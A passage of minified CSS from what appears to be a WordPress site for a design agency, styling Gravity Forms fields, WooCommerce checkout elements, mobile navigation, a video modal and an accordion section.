0.3s;transform-origin:0}#gform_wrapper_4 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_4 .gfield label#label_4_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_4 #field_4_13{margin:40px 0 0 0}#gform_wrapper_4 #field_4_13 label{position:initial !important;transform:translateY(0) !important}#field_5_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_5_10{padding:0 !important;margin:0}li#field_5_10{height:auto !important}#field_5_13{height:auto !important}#label_5_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_5.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_5 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_5 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_5 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_5 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_5 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_5 .gfield label#label_4_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_5 #field_5_13{margin:40px 0 0 0}#gform_wrapper_5 #field_5_13 label{position:initial !important;transform:translateY(0) !important}#field_6_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_6_10{padding:0 !important;margin:0}li#field_6_10{height:auto !important}#field_6_13{height:auto !important}#label_6_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_6 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_6 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_6 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_6 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_6 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_6 .gfield label#label_6_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_6 #field_6_13{margin:40px 0 0 0}#gform_wrapper_6 #field_6_13 label{position:initial !important;transform:translateY(0) !important}#field_7_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_7_10{padding:0 !important;margin:0}li#field76_10{height:auto !important}#field_7_13{height:auto !important}#label_7_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_7 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_7 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_7 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_7 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_7 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_7 .gfield label#label_7_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_6 #field_7_13{margin:40px 0 0 0}#gform_wrapper_7 #field_7_13 label{position:initial !important;transform:translateY(0) !important}#field_7_16{padding:20px 0}#field_7_16 .gfield_label{color:#002aaf !important;border:2px solid #002aaf;border-radius:10px;font-family:'Orkney';font-style:normal;font-weight:500;font-size:16px;padding:12px 21px;width:fit-content}#field_7_16 .ginput_container_fileupload{display:none}#input_2_16_3_container label{display:none !important}#input_2_16_6_container label{display:none !important}.woocommerce form .form-row#shipping_country_field{top:30px !important;width:100%}.woocommerce form .form-row .input-text::placeholder,.woocommerce-page form .form-row .input-text::placeholder{color:white;text-shadow:none}.select-styled:after{width:25px;height:25px}.field::after{transform:scaleX(1);transition:transform 0.3s}.woocommerce form .form-row#billing_country_field{width:100%}.woocommerce form .form-row input.input-text::placeholder{color:transparent;visibility:hidden}.woocommerce form .form-rowinput.input-text::-webkit-input-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text:-moz-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text::-moz-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text:-ms-input-placeholder{color:transparent;text-shadow:none;visibility:hidden}.woocommerce form .form-row input.input-text::placeholder{color:transparent;text-shadow:none;visibility:hidden}#nextBtn.active,#nextBtn2.active,.woocommerce-checkout #payment #place_order{cursor:pointer;background-color:#2e5bcc}.woocommerce-checkout #payment #place_order{border-radius:10px;font-weight:400}@media (max-width:767px){.footer-checkout-col{justify-content:end;display:flex;align-items:center}#footer-checkout .footer-checkout-col img{width:40%}}.wbu-qty-button{width:30px;height:30px;font-family:Orkney !important;font-weight:500 !important;color:#fff !important;background-color:#2e5bcc;padding:6px;position:relative;top:-1px;text-decoration:none !important}.woocommerce .quantity .qty{text-align-last:right;padding-right:26px !important;direction:rtl;background-color:transparent !important}.checkbox-custom{position:relative;width:16px;height:16px;margin:0;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-radius:5px;top:2px}.checkbox-custom:after{content:'';position:absolute;display:block;z-index:1;width:16px;height:16px;border:1px solid #8e93a1;border-radius:5px}.checkbox-custom[type=checkbox]:before{background:transparent url("https://lagrandeourse.design/wp-content/uploads/2021/04/path.svg");background-size:9px 8px;background-repeat:no-repeat;background-position:4px 4px;position:absolute;left:2px;z-index:2;opacity:0;width:100%;height:100%;color:#8e93a1 !important}.checkbox-custom[type=checkbox]:checked:before{content:'';position:absolute;top:0px;opacity:1;left:0px;border-radius:5px !important}body{outline:none !important}.elementor{font-family:Orkney}.elementor-nav-menu__align-left .elementor-nav-menu{padding:0;width:100%}#footer-checkout-last{border-top:1px solid transparent}.owl-carousel-5 .owl-item .owl-item-client{display:flex;align-items:center;flex-flow:wrap;justify-content:flex-start;gap:10px}.owl-carousel-5 .owl-nav{display:none}.owl-carousel-5 .owl-dots{display:none}@media (max-width:768px){.owl-carousel-5 .owl-item{display:inline-flex !important;margin:0 !important;width:200px !important;height:100px !important}.owl-carousel-5 .owl-stage{height:80px;overflow:hidden}}#intro .container h1.title{font-family:Orkney;font-size:70px;font-weight:500;line-height:1;letter-spacing:0.7px;color:#002aaf;margin:0;padding-bottom:24px}#intro .container p.chapo{font-family:Orkney, sans-serif;font-size:20px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.45;letter-spacing:normal;color:#505361;padding-bottom:48px}#intro .container .btn-contact{width:181px;height:43px;padding:10px;background-color:#2e5bcc;display:block;font-family:Orkney;font-size:16px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#ffffff;border-radius:10px;text-decoration:none}p{margin-bottom:0 !important}@media (max-width:1024px){#archive-realisation-wrapper .realistion-forme-bas{display:none}.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a{font-weight:400 !important;font-family:Orkney !important;color:#011640 !important;padding:0}.elementor-38 .elementor-element.elementor-element-6792ebe .elementor-element-81957e4 .elementor-element-populated{padding:0 !important}#desktop-menu{display:none}#mobile-menu{display:block}#menu i{color:#2E5BCC;font-size:30px;background-color:transparent}.nav-mobile{width:100vw;padding:20px;background:#ebf0fb url("https://lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:-105vh;left:0 !important;transition:top 50ms;z-index:-1;opacity:0 !important}.nav-mobile.open{width:100vw;height:100vh;padding:20px;background:#ebf0fb url("https://lagrandeourse.design/wp-content/uploads/2020/08/mobileMenu-background.svg") center center no-repeat;background-size:cover;position:fixed;top:0;left:0 !important;transition:top 150ms;z-index:9998;opacity:1 !important}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 0}.elementor-nav-menu li.menu-item-1050{padding:0;background-color:transparent;border-radius:6px;margin:0;width:auto;padding:10px 0}.elementor-nav-menu li.menu-item-1050 a{color:#505361 !important;padding:0;font-size:1.375rem;text-align:left;margin:0;display:initial}.elementor-nav-menu li.menu-item-1050:hover{background-color:transparent !important}.elementor-nav-menu li.menu-item-1050 a:hover{transform:scale(1) !important;border-bottom:none !important;padding:0}.nav-mobile.open .elementor-nav-menu .menu-item-1050 .elementor-item-active{font-weight:300 !important;border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#505361;text-align:left;margin:0;display:initial}.nav-mobile.open .elementor-nav-menu .elementor-item-active{font-weight:700 !important;font-family:Orkney !important;color:#000000;padding:0;display:inline-block;margin:5px 0}.elementor-location-header .elementor-nav-menu a:hover{border-bottom:0 solid #aec9ff !important;font-family:Orkney !important;color:#000000;padding:13px 20px 13px 20px;transform:scale(1);transition:all 250ms}.prendre-contact a.elementor-item{font-family:Orkney;font-size:28px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.28px;color:#505361}}@media (max-width:768px){.owl-carousel-5 .owl-item{display:inline-flex;margin:0}}.woocommerce-error,.woocommerce-info,.woocommerce-message{display:none}.whitelink{color:#ffffff !important}@media (max-width:768px){.bgcolor-mobile{background-color:transparent !important;background-image:linear-gradient(to right, transparent, transparent) !important}}.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu .elementor-item{text-transform:initial !important}.float-cart{display:none}.float-cart a.commander{position:relative;left:-50px;text-decoration:none}.float-cart .clearcart{top:24px;right:26px;width:40px;height:auto;padding:6px 0;background-color:transparent}.float-cart .clearcart a img{width:100%;display:block;margin:0 auto;width:42px}@media (max-width:1023px) and (min-width:768px){.float-cart a.commander{width:60%;left:47px !important}.float-cart .clearcart{top:47px}}@media (max-width:767px){.float-cart a.commander{width:60%;left:50px !important;transform:translateX(6px)}.float-cart .clearcart{top:39px;right:41px}}.select-selected{background-color:white;border-radius:6px;border:1px solid lightgrey}.select-selected:hover{border:1px solid #4343ff}.select-selected:after{position:absolute;content:"";top:20px;right:10px;width:0;height:0;border:6px solid transparent;border-color:black transparent transparent transparent}.select-selected.select-arrow-active:after{border-color:transparent transparent black transparent;top:14px}.select-items div,.select-selected{box-sizing:border-box;padding-left:20px;height:50px;width:100%;margin:10px 0;outline:none;text-transform:uppercase;font-size:14px;color:black;padding-top:16px}.select-items{position:absolute;background-color:white;top:100%;left:0;right:0;z-index:99;border:none;box-shadow:0px 0px 30px -3px rgba(0, 0, 0, 0.2)}.select-hide{display:none}.select-items div:hover,.same-as-selected{background-color:rgba(0, 0, 0, 0.1)}#field_1_6 .ginput_container_select{position:relative}#field_1_6 .ginput_container_select:after{content:'';font:normal normal normal 17px/1 FontAwesome;color:#002aaf;right:249px;top:-8px;height:34px;padding:15px 0px 0px 8px;position:absolute;pointer-events:none;outline:none}#field_1_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_1_6 .ginput_container_select{position:relative}#field_1_6 .ginput_container_select:after{content:'';font:normal normal normal 17px/1 FontAwesome;color:#002aaf;right:249px;top:-8px;height:34px;padding:15px 0px 0px 8px;position:absolute;pointer-events:none;outline:none}#field_2_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_2_10{padding:0 !important;margin:0}li#field_2_10{height:auto !important}#field_2_13{height:auto !important}#label_2_9_1{margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_2.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_2 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_2 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_2 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_2 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_2 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_2 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_2 #field_2_13{margin:40px 0 0 0}#gform_wrapper_2 #field_2_13 label{position:initial !important;transform:translateY(0) !important}#gform_wrapper_2 #field_2_9{margin-top:30px !important}#gform_wrapper_3 #field_3_9{margin-top:30px !important}#gform_wrapper_2 #field_2_9 label,#gform_wrapper_3 #field_3_11 label,#gform_wrapper_4 #field_3_11 label,#gform_wrapper_5 #field_3_11 label{display:none}.contact-title{font-family:Orkney;font-size:26px;font-weight:bold;text-align:center;line-height:1.3;letter-spacing:normal;color:#002aaf}.contact-p{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:center;color:#505361;margin:0}.contact-img{margin:10px auto;display:block}.contact-small{font-family:Orkney;font-size:14px;font-weight:300;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;color:#505361;text-align:center}.contact-btn{font-family:"Orkney", Orkney;font-size:16px;color:#ffffff !important;font-weight:500;padding:15px 34px 15px 34px;background-color:#2E5BCC;box-shadow:0px 0px 0px 0px #FFFFFF;border-radius:5px 5px 5px 5px;display:block;margin:0 auto;width:210px;text-align:center}#field_3_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_3_10{padding:0 !important;margin:0}li#field_3_10{height:auto !important}#field_3_13{height:auto !important}#label_3_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_3.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_3 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_3 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_3 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_3 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_3 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_3 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_3 #field_3_13{margin:40px 0 0 0}#gform_wrapper_3 #field_3_13 label{position:initial !important;transform:translateY(0) !important}#field_4_6 .ginput_container_select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:16px;line-height:1.75;font-family:Orkney;font-weight:300 !important;color:#333;background-color:#ffffff;background-image:none;border:none;border-bottom:1px solid #505361;-ms-word-break:normal;word-break:normal;outline:none}#field_4_10{padding:0 !important;margin:0}li#field_4_10{height:auto !important}#field_4_13{height:auto !important}#label_3_9_1{font-family:Orkney;margin:0 !important;display:initial !important;color:#505361 !important;line-height:16px !important;font-size:16px !important;font-weight:400 !important;transform:translateY(0) !important;transition:transform 0.3s, color 0.3s !important;transform-origin:0 30% !important}#gform_wrapper_4.gform_wrapper ul.gform_fields li.gfield{padding-right:16px;margin:0 0 20px 0 !important}#gform_wrapper_4 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_4 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_4 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;font-family:Orkney;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_4 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_4 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_4 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}#gform_wrapper_4 #field_4_13{margin:40px 0 0 0}#gform_wrapper_4 #field_4_13 label{position:initial !important;transform:translateY(0) !important}#field_1_10{padding:0 !important;margin:0}li#field_1_10{height:auto !important}#gform_wrapper_1 .gfield{position:relative;height:72px;padding:16px 20px 0 0;margin:0}#gform_wrapper_1 .gfield label{position:relative;margin:0;display:block;color:#505361;line-height:16px;font-size:16px;font-weight:400;transform:translateY(24px);transition:transform 0.3s, color 0.3s;transform-origin:0 50%}#gform_wrapper_1 .gfield .ginput_container input[type=text]{position:relative;display:block;width:100%;height:32px;padding:8px 0;color:#505361;line-height:16px;font-size:16px;border:none;border-bottom:1px solid #505361;background:transparent;-webkit-appearance:none;outline:none}#gform_wrapper_1 .gfield.gf_list_height_50 label{transform:translateY(0);transition:transform 0.3s, color 0.3s;transform-origin:0}#gform_wrapper_1 .gfield.has-label label{transform:translateY(0) scale(0.75)}#gform_wrapper_1 .gfield label#label_1_9_1{transform:translateY(0) !important;line-height:22px;display:inline-block !important}.is-focused .field-label{color:#000000}.gfield.is-focused::after{transform:scaleX(1)}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:1px;border:none;border-bottom:1px solid #505361}.coordonnees,.boutique-title{font-family:Orkney;font-size:20px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.3;letter-spacing:normal;color:#002aaf}.gform_confirmation_message{font-family:"Orkney", Orkney;font-size:16px}.boutique-btn{font-family:"Orkney", Orkney;font-size:16px;color:#ffffff !important;font-weight:500;padding:15px 34px 15px 34px;background-color:#2E5BCC;box-shadow:0px 0px 0px 0px #FFFFFF;border-radius:5px 5px 5px 5px}@media (max-width:768px){.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:3px !important;vertical-align:top}#field_1_6 .ginput_container_select:after{right:0}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{margin:30px 0 16px 0 !important}}#gform_wrapper_1 label{font-family:Orkney;font-weight:300 !important;color:#505361}#gform_wrapper_2 label{font-family:Orkney;font-weight:300 !important;color:#505361}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type="checkbox"]{margin-top:3px !important;vertical-align:top}.gform_wrapper .gfield_required{display:none}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{font-family:Orkney;font-size:16px !important;font-weight:500;text-align:center;color:#ffffff;background-color:#2e5bcc;padding:10px 25px;border:none !important;box-shadow:none !important}.gform_wrapper .gform_footer{display:flex;justify-content:flex-end}ul.list-list li{list-style:none}ul.list-list li::before{content:"";color:#aec9ff;font-weight:700;display:inline-block;width:15px;margin-left:-1em;font-size:27px;position:relative;top:-3px;height:4px;margin-right:15px;background:transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat}.page-id-6458 .elementor-location-header{background-color:#f0f6fc !important}.single-realisations .elementor-section-height-min-height{background-color:#ffffff !important}.single-realisations h2.num span{font-family:Orkney;font-weight:300 !important}.video-modal,.video-modal .overlay{position:absolute;top:0;right:0;bottom:0;left:0;z-index:3000}.video-modal{overflow:hidden;position:fixed;opacity:0;-webkit-transform:translate(500%, 0%);transform:translate(500%, 0%);-webkit-transition:-webkit-transform 0s linear 0s;transition:transform 0s linear 0s;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.video-modal .overlay{z-index:0;background:rgba(0, 0, 0, 0.82);opacity:0;-webkit-transition:opacity 0.2s ease-out 0.05s;transition:opacity 0.2s ease-out 0.05s}.video-modal-content{width:50%;height:50%;z-index:9999;margin:0 auto}@media (min-aspect-ratio:1.7777777778){.video-modal-content .video-modal-content{width:0;height:99vh;padding-top:0;padding-left:0}}@media (max-width:640px){.video-modal-content{width:100%;padding-top:0}}.close-video-modal{display:block;position:absolute;right:0;top:-80px;text-decoration:none;font-size:20px;font-weight:bold;color:#fff}iframe#youtube{height:100%;width:100%}iframe#youtube{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background:#000;box-shadow:0px 2px 16px rgba(0, 0, 0, 0.5)}.show-video-modal .video-modal{opacity:1;transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%)}.show-video-modal .video-modal .overlay{opacity:1}.show-video-modal .video-modal-content{transform:translate(0%, 0%);-webkit-transform:translate(0%, 0%)}#cj-section main p{font-family:Orkney}#cj-section .cj h2{font-family:Orkney;font-size:70px;font-weight:500;font-stretch:normal;font-style:normal;line-height:1.24;letter-spacing:0.7px;color:#002aaf;padding:60px 0;text-align:center}#cj-section .cj-tabs .tabs ul{padding:0 0 40px 0;margin:0}#cj-section .cj-tabs .tabs ul li{border-bottom:none;padding:10px 0;cursor:pointer;display:inline-block;width:33%;text-align:center;border-bottom:3px solid #e2f0fe}#cj-section .cj-tabs .tabs ul li a{background-color:#ffffff;border-color:#ffffff;text-decoration:none !important}#cj-section .cj-tabs .tabs ul li a span{font-family:Orkney;font-size:18px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;text-align:center;color:#000000}#cj-section .cj-tabs .tabs ul li.is-active{border-bottom:3px solid #002AAF}#cj-section .cj-tabs .tabs ul li.is-active a{background-color:#ffffff;border:none !important;border-bottom:2px solid #002AAF !important}#cj-section .cj-tabs .tabs ul li.is-active a h1{color:#002AAF;border-color:#002AAF;font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;text-align:center;margin:0}#cj-section .accordion{margin:20px 0 80px 0;padding:0}#cj-section .accordion p{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}#cj-section .accordion li{border-radius:10px;box-shadow:0 0 12px 2px rgba(0, 0, 0, 0.13);background-color:#ffffff;width:100%;margin:20px 0;display:block}#cj-section .accordion li a{font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#000000;width:100%;display:block;padding:20px 40px}#cj-section .accordion li a img{transform:rotate(180deg);float:right;transition:transform 500ms linear}#cj-section .accordion li a.rotate img{transform:rotate(0deg);transition:transform 500ms}#cj-section .accordion li .inner{border-top:solid 1px rgba(29, 54, 68, 0.2);display:block;box-shadow:none;margin:0 20px;padding:20px 0}#cj-section .accordion li .inner p{font-family:Orkney;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361}#cj-section .accordion li .inner a{padding:0 !important;display:inline;overflow-wrap:break-word;font-size:14px;font-weight:normal;text-decoration:underline !important}#cj-section .accordion li .inner #dropdown-articleun{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articleun.open{display:block;transition:all 500ms linear;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}#cj-section .accordion li .inner #dropdown-articletrois{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articletrois.open{display:block;transition:all 500ms linear;font-family:Ubuntu;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}#cj-section .accordion li .inner #dropdown-articlecinq{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articlecinq.open{display:block;transition:all 500ms linear;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal;overflow-x:scroll}#cj-section .accordion li .inner #dropdown-articlecinq.open table{background-color:#ffffff}#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td{padding:20px}#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td ul li{border-radius:10px;box-shadow:none;background-color:#fff;width:100%;margin:10px 0;display:block}#cj-section .accordion li .inner #dropdown-articledix{display:none;transition:all 500ms linear;margin:10px 0}#cj-section .accordion li .inner #dropdown-articledix.open{display:block;transition:all 500ms linear;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.71;letter-spacing:normal}.padding-20{padding-left:20px;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:24px;letter-spacing:normal;text-align:left;margin:20px 0}.padding-30{padding-left:30px;font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:24px;letter-spacing:normal;text-align:left;margin-top:-30px}.padding-30 p{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:24px;letter-spacing:normal;text-align:left}.padding-30::before{content:" ";background:transparent url(https://www.club-identicar.com/wp-content/uploads/2019/11/right.svg) left top no-repeat;width:30px;height:30px;right:0;background-size:contain;display:inline-block;margin:5px 0 0 -29px;top:32px;padding:0px 0 0 0;position:relative}@media (max-width:768px){#cj-section .cj h2{font-size:40px}#cj-section .cj-tabs .tabs ul li{width:100%;margin-bottom:30px}}#archive-realisation-wrapper main{padding:0 0 230px 0}#archive-realisation-wrapper .title-realisation h1.title{text-align:center;padding:60px 0 0 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px}#archive-realisation-wrapper .title-realisation h1.tax-title{text-align:center;padding:60px 0;color:#002DBD;font-family:Orkney;font-size:70px;font-weight:500;line-height:79px}#archive-realisation-wrapper .realistion-forme-haut{position:absolute;left:50%;margin-top:-60px;transform:translateX(-150%)}#archive-realisation-wrapper .realistion-forme-bas{position:absolute;width:auto;transform:translateX(170%);margin-top:-90px}@media (max-width:768px){#archive-realisation-wrapper .card .card-content .content-info{height:auto !important}#archive-realisation-wrapper .card .card-content .content-info .excerpt{height:auto !important}#archive-realisation-wrapper main{padding:0 30px 230px 30px}#archive-realisation-wrapper .card .card-content .content-info .type ul li{margin:40px 0 0 0}#archive-realisation-wrapper .title-realisation h1.title,#archive-realisation-wrapper .title-realisation h1.tax-title{font-size:40px;line-height:1.6em}#archive-realisation-wrapper .last-news-grid h2.title-tax{font-size:24px !important}}#archive-realisation-wrapper .last-news-grid h2.title-tax{font-family:Orkney !important;font-size:35px !important;font-weight:300 !important;font-stretch:normal !important;font-style:normal !important;line-height:normal 